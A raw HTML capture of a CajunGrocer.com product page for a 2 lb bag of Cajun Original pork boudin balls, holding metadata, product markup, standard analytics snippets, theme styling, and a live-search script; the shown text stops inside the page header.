

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cajungrocer.com/cajun-original-pork-boudin-balls-2lb
body_size: 21727
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="format-detection" content="telephone=no" />
<title>Cajun Original Pork Boudin Balls 2 lb Bag - 077857110046</title>
<base href="https://www.cajungrocer.com/" />
<meta name="description" content="Cajun Original Pork Boudin Balls 2 lb Bag - 077857110046 - Boudin - Cajun Original Pork Boudin Balls 2 lb BagFormerly known as Blanc's Boudin balls are the ultimate in comfort food. They are a classic spin on this Cajun culture food staple. Boudin is pork" />
<meta name="keywords" content="cajun original pork boudin balls 2 lb bag, 077857110046, boudin" />

        <!-- Opengraph -->
<meta property="og:site_name" content="CajunGrocer.com"/>
<meta property="og:type" content="product"/>
<meta property="og:title" content="Cajun Original Pork Boudin Balls 2 lb Bag - 077857110046"/>
<meta property="og:url" content="https://www.cajungrocer.com/boudin/cajun-original-pork-boudin-balls-2lb"/>
<meta property="og:price:amount" content="20.39"/>
<meta property="og:price:currency" content="USD"/>
<meta property="product:retailer_item_id" content="077857110046"/>
<meta property="product:price:amount" content="20.39"/>
<meta property="product:price:currency" content="USD"/>
<meta property="product:availability" content="in stock"/>
<meta property="og:price:standard_amount" content="22.66"/>
<meta property="og:availability" content="in stock"/>
<meta property="og:upc" content="077857110046"/>
<meta property="og:brand" content="Cajun Original Foods"/>
<meta property="og:image" content="https://www.cajungrocer.com/image/cache/catalog/product/Cajun-Original-Pork-Boudin-Balls-12-lb-1024x1024.jpg"/>
<meta property="og:description" content="Cajun Original Pork Boudin Balls 2 lb Bag - 077857110046 - Boudin - Cajun Original Pork Boudin Balls 2 lb BagFormerly known as Blanc's Boudin balls are the ultimate in comfort food. They are a classic spin on this Cajun culture food staple. Boudin is pork"/>

<!-- Microdata -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.cajungrocer.com","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.cajungrocer.com\/boudin\/cajun-original-pork-boudin-balls-2lb","name":"Cajun Original Pork Boudin Balls 2 lb Bag"}}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","url":"https:\/\/www.cajungrocer.com\/boudin\/cajun-original-pork-boudin-balls-2lb","name":"Cajun Original Pork Boudin Balls 2 lb Bag - 077857110046","category":"Home \u00bb Cajun Original Pork Boudin Balls 2 lb Bag","image":"https:\/\/www.cajungrocer.com\/image\/cache\/catalog\/product\/Cajun-Original-Pork-Boudin-Balls-12-lb-350x350.jpg","model":"077857110046","sku":"077857110046","gtin12":"077857110046","gtin":"077857110046","description":"Cajun Original Pork Boudin Balls 2 lb Bag - 077857110046 - Boudin - Cajun Original Pork Boudin Balls 2 lb BagFormerly known as Blanc's Boudin balls\u00a0are the ultimate in comfort food. They are a classic spin on this\u00a0Cajun\u00a0culture food staple.\u00a0Boudin\u00a0is\u00a0pork","manufacturer":"Cajun Original Foods","brand":{"@type":"Brand","name":"Cajun Original Foods"},"offers":{"name":"Cajun Original Pork Boudin Balls 2 lb Bag - 077857110046","url":"https:\/\/www.cajungrocer.com\/boudin\/cajun-original-pork-boudin-balls-2lb","price":20.39,"priceCurrency":"USD","itemCondition":"http:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"CajunGrocer.com"},"priceValidUntil":"2027-02-01","category":"Home &raquo; Cajun Original Pork Boudin Balls 2 lb Bag","availability":"InStock"}}</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '352761379735275');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=352761379735275&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- gkdAnalytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1618521-1"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-1618521-1');</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=7653839990"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', '7653839990');</script>
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-1618521-1', 'auto');
ga('send', 'pageview');
if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    ga('send', 'timing', 'Page Load Time', 'load', timeSincePageLoad);
  }</script>


      
<link href="https://www.cajungrocer.com/boudin/cajun-original-pork-boudin-balls-2lb" rel="canonical" />
<link href="https://www.cajungrocer.com/image/catalog/favicon.png" rel="icon" />

				<link href="catalog/view/javascript/wblog/css/style.css" rel="stylesheet" type="text/css" />
				
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/theme/bigshop/js/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/theme/bigshop/js/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet.min.css?v=2" />
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/jquestion.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/bigshop/stylesheet/owl.carousel.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/eb_mega_custom_footer/style.css" type="text/css" rel="stylesheet" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/responsive.min.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet-skin2.css" />
<script type="text/javascript" src="catalog/view/theme/bigshop/js/common.min.js?v=30"></script>
<script type="text/javascript" src="catalog/view/theme/bigshop/js/custom.min.js"></script>
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquestion-common.js" type="text/javascript"></script>
<script src="catalog/view/theme/bigshop/js/owl-carousel/owl.carousel.min.js" type="text/javascript"></script>
<script src="catalog/view/theme/bigshop/js/jquery.autocomplete.min.js" type="text/javascript"></script>
<script type="text/javascript">
$(document).ready(function() {
	$("#filter_name").autocomplete("getdata.php?lan=en", {
		width: 445,
		resultsClass: "ac_results col-lg-7",
		matchContains: true
	});
});
</script>

<style type="text/css">
#menu{
	z-index: 1000;
}
#cart{
	z-index: 1001;
}
.mmsearch-list{
	z-index: 1002 !important;
}
div[class*="ras_cart"] {
  z-index: 999 !important;
}
body {
background-color: #F9FDF9;
background-image: url("catalog/view/theme/bigshop/image/patterns/2.png");
}
.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {background-color: #2E752E;
border-color: #2E752E;
}a, a b, .articleHeader span a, .pagination > li > a {
color: #2E752E;
}
.owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-prev:hover, .owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-next:hover, .nivo-directionNav .nivo-nextNav:hover, .nivo-directionNav .nivo-prevNav:hover {
background-color: #2E752E;
}#container h1 {
color: #235923;
}#container h3, .product-tab .htabs a, .product-tab .tabs li a {
color: #235923;
}#header #logo {
padding-top: 23px;
}#header .links > ul > li > a, #form-language span, #form-currency span, #header #top-links > ul > li > a, .drop-icon {
color:#087321;
}#header .links > ul > li:hover > a, #header #top-links > ul > li:hover > a, #form-language:hover .btn-link span, #form-currency:hover span {
color:#087321;
}#header .links_contact > ul > li, #header .links_contact > ul > li > a {
color:#AF9748;
}#header .links > ul > li.wrap_custom_block a b {
border-top-color:#087321;
}#top .dropdown-menu li a, #form-currency ul li .currency-select, #form-language ul li .language-select {
color:#087321;
}#top .dropdown-menu li a:hover, #form-currency ul li .currency-select:hover, #form-language ul li .language-select:hover {
color:#087321;
}#header .header-row, .left-top {
background-color:#FCFFF7;
}#header #cart .heading h4 {
background-color:#0EC93A;
}#header #cart .heading h4:after, #header #cart .heading h4:before {
border-color:#0EC93A;
}#header #cart .heading {
color:#087321;
}#header #cart.open .heading {
color:#087321;
}#header #search input {
border-color:#C9C9C9;
}#header #search input {
color:#000000;
}#header #search input:focus, #header #search input:hover {
border-color:#FFDC69;
}#header .button-search {
color:#FFFFFF;
}#header .button-search {
background-color:#AF9748;
}/*===== MAIN MENU =====*/
 #menu {
background-color: #458F45;
}#menu .nav > li:hover > a {
background-color: #51A851;
}#menu .nav > li > a {
border-right:none;
}/*===== FOOTER =====*/
#footer .fpart-first {
background-color: #FAFAFA;
}#footer .fpart-second {
background-color: #FFFFFF;
} /*===== PRICE =====*/
.product-thumb .price, .product-info .price {
color: #000000;
}.product-thumb .price-old {
color: #858585;
}.product-thumb .price-new {
color: #000000;
} /*===== BUTTON =====*/
.btn-primary {
background-color: #2F8F51;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary:focus, .btn-primary.disabled, .btn-primary[disabled] {
background-color: #228F50;
}.btn-primary {
color: #FFFFFF;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
color: #FFFFFF;
}/*===== DEFAULT BUTTON =====*/
.btn-default {
background-color: #2F8F51;
}.btn-default:hover {
background-color: #228F50;
}.btn-default {
color: #FFFFFF;
}.btn-default:hover {
color: #FFFFFF;
}/*===== AddToCart BUTTONS =====*/
.product-thumb .button-group .btn-primary {
background-color: #2F8F51;
width: 100%;
border-radius: 5px !important;
}.product-thumb .button-group .btn-primary:hover {
background-color: #228F50;
}.product-thumb .button-group .btn-primary {
color: #FFFFFF;
}.product-thumb .button-group .btn-primary:hover {
color: #FFFFFF;
}.product-info .price .real {
background-color: #ED2124;
}.product-info .cart #button-cart {
background-color: #2F8F51;
}.product-info .cart #button-cart:hover {
background-color: #228F50;
}  body {font-family:Arial;}
 #container h1 {
font-family:Arial;}
#container h1 {
font-size:24px;}
#container h1 {
font-weight:bold;}
#menu {font-family:Arial;}
#menu .nav > li > a {
font-size:14px;}
#menu .nav > li > a {
font-weight:bold;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-size:14px;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-weight:bold;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {font-family:Arial;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-size:22px;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-weight:bold;}
#footer h5 {
font-family:Arial;}
#footer h5 {
font-size:14px;}
#footer h5 {
font-weight:bold;}
 .product-thumb .button-group .btn-primary {
    width: 100%;
    font-size: 17px;
    padding: 10px 0 26px 0;
    border-radius: 10px;
}

.product-thumb.transition{
  padding: 10px;
    height: 100%;
   
    flex-direction: initial;
    border: 1px solid #d8d8d8
}

.product-thumb .price, .product-info .price {
    font-size: 17px !important;
    font-family: 'Lato','Helvetica Neue',Helvetica,Arial,sans-serif !important;
}
.owl-theme p.price , .product-grid p.price{
    display: flex;
    flex-direction: row;
    justify-content: center;
}
span.price-new {
    order: 2;
}
.owl-theme .product-thumb .price, .product-grid .product-thumb .price {
    margin: 5px 0;
}
 .price-old {
 text-decoration-thickness: 3px !important;
    text-decoration-color: red !important;
}
.product-thumb .price-old {
    margin: 0 7px;
}
.product-thumb .price-old{
    position: relative;
text-decoration:none;
}
.product-thumb .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
.product-info .price-old{
    position: relative;
text-decoration:none;
}
.product-info .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
#header .links&gt;ul&gt;li:nth-child(3) {
    display: block !important;
}

@media screen and (max-width: 480px){
.product-info .cart #button-cart {
    margin: 0px 10px  !important;
}
.product-info .cart div .qty {
    float: left !important;
    margin-right: 0;
}
.qty .control-label{
display:none !important;
}
.easyzoom {
    pointer-events: none !important;
}
}

@media screen and (max-width:800px) {
}
</style>
<style>
.add-to-links,.wishlist{display: none !important; }
.product-thumb .caption h4 a{
	height: 35px;
}
</style>
<style>
.rassidebar button,.rassidebar div[class*="ras_cart_qty"]{
	display: none !important;
}
.owl-prev{
    position: absolute !important;
    left: -10px !important;
    top: 70px !important;
    zoom: 1.5 !important;
    -moz-transform: scale(2) !important;
}
.owl-prev:hover,.owl-next:hover{
  background-color: #2F8F51 !important;
}
.owl-next{
  position: absolute !important;
  right: -10px !important;
  top: 70px !important;
  zoom: 1.5 !important;
  -moz-transform: scale(2) !important;
}
@media only screen and (max-width: 600px) {
	.cart-sticky {
	 position: fixed !important;
		left: 75% !important;
		transform: translateX(-75%) !important;
		top: -16px !important;
		padding-top: 27px !important;
	 width:100%
	}
}
@media (min-width:801px)  {
	.cart-sticky {
		position: fixed !important;
    right: 5%;
		top: 30px;
  }
}
@media (min-width:1025px) {
	.cart-sticky {
		position: fixed !important;
    right: 6%;
		top: 30px;
  }
}
@media (min-width:1281px) {
	.cart-sticky {
		position: fixed !important;
    right: 10%;
		top: 30px;
  }
}
@media (min-width:1400px) {
	.cart-sticky {
		position: fixed !important;
    right: 11%;
		top: 30px;
  }
}
@media (min-width:1600px) {
	.cart-sticky {
		position: fixed !important;
    right: 16%;
		top: 30px;
  }
}
@media (min-width:1700px) {
	.cart-sticky {
		position: fixed !important;
    right: 21%;
		top: 30px;
  }
}

@media (min-width:2200px) {
	.cart-sticky {
		position: fixed !important;
    right: 28%;
		top: 30px;
  }
}
.product-grid .product-thumb{
	padding: 10px;
    height: 100%;
		margin: -4px;
    flex-direction: initial;
    border: 1px solid #d8d8d8
}
.owl-item{
	padding: 3px;
}
.visible-sm {
         display: none !important;
}
@media screen and (max-width: 767px) {
div#carousel1 {
       display: block !important;
       opacity: 1 !important; 
         min-height: 210px !important;
}
.owl-carousel.special_carousel.owl-theme,.owl-carousel.latest_carousel.owl-theme {
              display: block !important;
       opacity: 1 !important; 
         min-height: 380px !important;
}
.owl-carousel .slide-owl-wrap:not(:first-child) {
    display: none;
}
div#carousel1 img {
         display: block !important;

    min-height: 100px !important;
}
.home-product-slider {
         display: block !important;

    min-height: 430px !important;
}
.product-thumb .image {
         display: block !important;

    min-height: 150px !important;
}
.product-thumb {
         display: block !important;

    min-height: 330px !important;
}
.product-grid {
         display: block !important;

    min-height: 350px !important;
}
.visible-sm {
         display: block !important;
}
/* .hidden-sm {
         display: none !important;
} */
.left-top {
    max-width: 160px !important;
    left: 0 !important;
}
</style>
<script>
$(window).scroll(function (event) {

	if ($(window).width() <= 600) {
		var scroll = $(window).scrollTop();
		if(scroll>=145)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
	else if ($(window).width() > 800) {
		var scroll = $(window).scrollTop();
		if(scroll>=76)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
});
</script>
<script src='https://www.google.com/recaptcha/api.js' async defer></script>
<style>
.accordion-toggle{
	font-weight: bold;
}
.accordion-toggle.collapsed{
	font-weight: 100 !important;
}
</style>
<script src="https://web.squarecdn.com/v1/square.js"></script></head>
<body>
<section class="wrapper-box">
<div id="header" >
  <header class="header-row">
    <div class="container-fluid">
      <div class="table-container">
        <nav class="htop col-md-9 pull-right flip inner" id="top"> <span class="drop-icon visible-sm visible-xs"><i class="fa fa-align-justify"></i></span>
          <div id="top-links" class="nav pull-right flip">
            <ul>
              <li class="visible-sm"><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
              <li class="visible-sm"><a href="/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
              <li class="visible-sm"><a href="/checkout">Checkout</a></li>


                            <li  class="hidden-sm"><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li  class="hidden-sm"><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            <li><a target="_blank" href="https://www.instagram.com/cajungrocer/"><i class="fa fa-instagram"></i> Instagram </a> </li>

            </ul>
          </div>
          <div style="z-index: 1002;" class="pull-right flip left-top">
                        <div class="visible-sm links">
              <ul>
                              <li><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            </ul>
            </div>
            <div class="links hidden-sm">
              <ul>
                            <li><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
                                                                                                                
						<li><a href="https://www.cajungrocer.com/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
						
                <li><a href="https://www.cajungrocer.com/checkout">Checkout</a></li>
                              </ul>
            </div>
                </div>
        </nav>
        <div class="col-table-cel col-md-3 col-sm-4 col-xs-12 inner">
        <div id="logo">
                <a href="https://www.cajungrocer.com"><img src="https://www.cajungrocer.com/image/catalog/logos/cglogo.png" title="CajunGrocer.com" alt="CajunGrocer.com" class="img-responsive" /></a>
                  </div>
        </div>
        <div class="col-md-4 col-md-push-5 col-sm-8 col-xs-12 inner">
          <div class="links_contact pull-right flip">
            <ul>
                          <li class="mobile"><i class="fa fa-phone"></i>504-655-9972</li>
              
                          </ul>
          </div>
        </div>
        <div class="clearfix visible-sm-block visible-xs-block"></div>
        <div class="col-md-5 col-md-pull-4 col-sm-8 col-xs-12 inner2"><style>

#mmsearch .btn-lg {
    font-size: 15px;
    line-height: 18px;
    padding: 10px 35px;
    text-shadow: 0 1px 0 #FFF;
}
#mmsearch .input-lg {
    height: 40px;
    line-height: 20px;
    padding: 0 10px;
}

.mmsearch-list{
	top: 35px;
    left: 15px;
    
	width:100%;
	position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: ;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    list-style: none;
    font-size: 12px;
    text-align: left;
    background-color: #fff;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 3px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    background-clip: padding-box;
	
	
	    max-height: auto;
   /* overflow-x: hidden;
    overflow-y: scroll;*/
	z-index:99999;

}
.mmsearch-list-title, .mmsearch-list-infolink {
    height: 35px;
}
.mmsearch-list li{
	border-bottom: 1px solid #dadada;
	padding:12px 15px;
	float:left;
	width:100%;
}
.mmsearch-list img{
	margin-right:15px;
}

.mmsearch-list-img{
	float: left;
    width: 25%;
}
.mmsearch-list-desc{
	width: 75%;
   
    float: left;
}
.mmsearch-list-price .price-old{
	color: #fff;
    text-decoration: line-through;
    margin-left: 10px;	
}

.mmsearch-list-item{
	color:#f61b17 !important;
}
.mmsearch-list-price{
	color:#6b6b6b;
	    float: right;
    position: relative;
    top: 0px;
}

.mmsearch-list-heading{
	float:left;
	width:100%;
	font-size:18px;
}

.mmsearch-list-infolink{
	float:left;
    padding: 10px 10px;
    border: 1px solid #9c9c9c;
    margin-top: 15px;
	margin-left: 5px;
}


.mmsearch-list::-webkit-scrollbar {
  width: 10px;
}

/* Track */
.mmsearch-list::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px grey; 
  border-radius: 10px;
}
 
/* Handle */
.mmsearch-list::-webkit-scrollbar-thumb {
  background: gray; 
  border-radius: 5px;
}

/* Handle on hover */
.mmsearch-list::-webkit-scrollbar-thumb:hover {
  background: darkgrey; 
}

.mmall_result > li{
	cursor: pointer;	
}



	.mmsearch-list-title,.mmsearch-list-infolink{
		font-size:17px !important;
	}




	.mmsearch-list-item,.mmsearch-list-price{
		font-size:18px !important;
	}


	.mmsearch-list-item span,.mmsearch-list-price span{
		background:#228f50 !important;
	}
	.mmsearch-list-item,.mmsearch-list-price{
		color:#228f50 !important;
	}

.mmsearch-list-item, .mmsearch-list-price {
    color: #f61b17 !important;
}
.mmsearch-list-item span, .mmsearch-list-price span {
    background: #f61b17 !important;
}


</style>

<div id="mmsearch" class="input-group">
  <input type="text" name="search" value="" placeholder="Product Search" class="form-control input-lg" autocomplete="off" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg" aria-label="Search Product"><i class="fa fa-search"></i></button>
  </span>
  
  
  
 
  
</div>


		
<script>

/* Search */
	$('#mmsearch input[name=\'search\']').parent().find('button').on('click', function() {
		var url = $('base').attr('href') + 'index.php?route=product/search';

		var value = $('header #mmsearch input[name=\'search\']').val();

		if (value) {
			url += '&search=' + encodeURIComponent(value);
		}

		location = url;
	});

	$('#mmsearch input[name=\'search\']').on('keydown', function(e) {
		if (e.keyCode == 13) {
			$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		}
	});
	
	
	
	
	$(document).on('click', '.mmall_result', function(){ 
	
		$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		
	}); 
	

	

$(document).click(function(event) { 
	$target = $(event.target);
	if(!$target.closest('.mmsearch-list').length &&  $('.mmsearch-list').is(":visible")) {
		$('.mmsearch-list').hide();
	}        
});

$(window).click(function() {
	
//Hide the data if visible
	
	//$('.mmsearch-list').hide(150);

});

$('.mmsearch-list').click(function(event){
	//alert();
	
   //event.stopPropagation();
});





 $('input[name="search"]').blur(function(){
	 
/* 	$('.mmsearch-list').click(function(){
		alert();
	});
	$('.mmsearch-list').hide(150); */
	
	

  });



$('input[name="search"]').on('keyup click', function(e) {
	
		
		
		
		request = $(this).val();
		
		$('.mmsearch-list').remove();
		
		if(request!=''){
			
		
		
		filterSearch = $('input[name=\'filterSearch\']').val();
		
		
		
		$.ajax({
			url: 'index.php?route=common/mmsearch/filterSearch&filterSearch=' +  encodeURIComponent(request),
			dataType: 'json',
			beforeSend: function() {
                    $('.mmsearch-list').html('').hide();
                },
			success: function(json) {
				
				
				html = '';
				
				$('.mmsearch-list').remove();
				
				
				// data fetch and returned here
				
				
				// replace this default function with custom created function 
				
				
				
				if(json.success==true){					
					
					html += '<ul class="mmsearch-list">';
										
					products = json.products;
					
					if(products.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Products</div></li>';
					
					}
					
					for(i = 0; i < products.length; i++){
						
						product_id = products[i]['product_id'];
						name = products[i]['name'];
						href = products[i]['href'];
						image = products[i]['image'];
						quantity = products[i]['quantity'];
						price = products[i]['price'];
						special = products[i]['special'];
						rating = products[i]['rating'];
						model = products[i]['model'];
											
						
						
							html +='<a href="'+href+'"><li>';
							
							
														
							html +='<div class="mmsearch-list-img"><img src="'+image+'" alt="'+name+'" title="'+name+'" class=""></div>';
							
														
							html +='<div class="mmsearch-list-desc">';
							
							
							
														
							html +='<div class="mmsearch-list-title">'+name+'</div>';
							
														
							
														
							if(special==false){
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+price+'</span></div>';
								
							}
							else{
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+special+'</span></div>';
							}
							
														
														
								
							
							html +='<div class="mmsearch-list-item">Model: '+model+'</div>';
							
														
							
														
								if(rating>=1){
									
									html +='<div class="rating">';
									
										   for (r = 1; r <= 5; r++) {
											   if (rating < r) { 
													html +='<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } else { 
													html +='<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } 
										   } 
										  
										  
									html +='</div>';
									
								}
									
				
													
							
							html +=' </div></li></a>';
							
							
							
							
					}
					
					
					
					
					categories = json.categories;
					
					if(categories.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Categories</div>';
						
						for(i = 0; i < categories.length; i++){
							
							category_id = categories[i]['category_id'];
							name = categories[i]['name'];
							href = categories[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					informations = json.informations;
					
					if(informations.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Information</div>';
						
						for(i = 0; i < informations.length; i++){
							
							information_id = informations[i]['information_id'];
							title = informations[i]['title'];
							href = informations[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+title+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					manufacturers = json.manufacturers;
					
					if(manufacturers.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Brands</div>';
						
						for(i = 0; i < manufacturers.length; i++){
							
							information_id = manufacturers[i]['information_id'];
							name = manufacturers[i]['name'];
							href = manufacturers[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					
									
					
					if(products.length!=0){
						html +='<a class="mmall_result" ><li>All Results</li></a>';
					}
					
										
					
					
					if(products.length==0 && categories.length==0 && informations.length==0 && manufacturers.length==0 && request!=''){
						html +='<a ><li class="mmno_records">No Records Found!</li></a>';
					}
					
					html +='</ul>';
						
									
					
				}
				
				 $('#mmsearch').append(html);
				
				
			}
		});
		
		}
	
	
});


</script></div>
        <div class="col-md-9 pull-right flip col-sm-4 col-xs-12 inner"> <style>
.action.showcart {
    color: #fff;
    background-color: #196639;
    border-radius: 5px;
    position: relative;
    top: -12px;
	padding-right: 0;
    margin-right: 30px;
    padding-left: 15px;
	max-width: 150px;
    min-width: 115px;
    text-align: right;
    cursor: default;
}
.action.showcart .text {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    width: 49px;
    height: 49px;
    text-indent: -999px;
    border-radius: 25px;
    font-size: 0;
    color: transparent;
    margin: -2px 0;
    box-shadow: 0 0 3px rgba(0,0,0,.5);
    background: #228f50;
	background: #228f50 url(../image/cart.png) center no-repeat;
    background-size: 40% 40%;
    margin-right: -12px;
}
.action.showcart .counter.qty {
    background-color: #ed2124;
    margin: 0;
    position: absolute;
    right: -18px;
    top: -3px;
    border-radius: 15px;
    width: 24px;
    height: 24px;
    line-height: 24px;
	text-align:center;
	padding-left:3px;
}

td.text-right.rasprice > .action.showcart
{
	background:#fff !important;
	color:#000;
}
td.text-right.rasprice >.action.showcart .text
{
	display:none;
}
td.text-right.rasprice > .action.showcart .counter.qty
{
	display:none;
}
.paypals
{
	height:38px !important;
	width:180px !important;

	float:right;
	cursor:pointer;
}


@media only screen and (min-width:751px) and (max-width:991px){

.action.showcart{
	top:-3px;
}

}
@media only screen and (max-width:767px){

.menu-scroll{
 max-height: 300px;
 overflow-y: scroll;
}

}
@media only screen and (min-width:767px){

.menu-scroll{
 max-height: 470px;
 overflow-y: scroll;
}

}
</style>
	<!-- background:url(../image/paypal-checkout.png) center no-repeat;
	background-size:180px 38px !important; -->
<div style="height: 32px;">
<div id="cart">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="heading dropdown-toggle">

	<span class="action showcart">
		<span class="total-price subtotal">
			<span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span>
		</span>
		<a href="#" class="text" title="Shopping Cart">My Cart</a>
		<span class="counter qty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">0</span>
            <span class="counter-label">

            </span>
        </span>
	</span>

 <!-- <div class="pull-left flip">
    <h4></h4>
  </div>
  <span id="cart-total">0 item(s) - <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span></span> <i class="fa fa-caret-down"></i> -->

  </button>


  <ul class="dropdown-menu">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
</div>

 </div>
      </div>
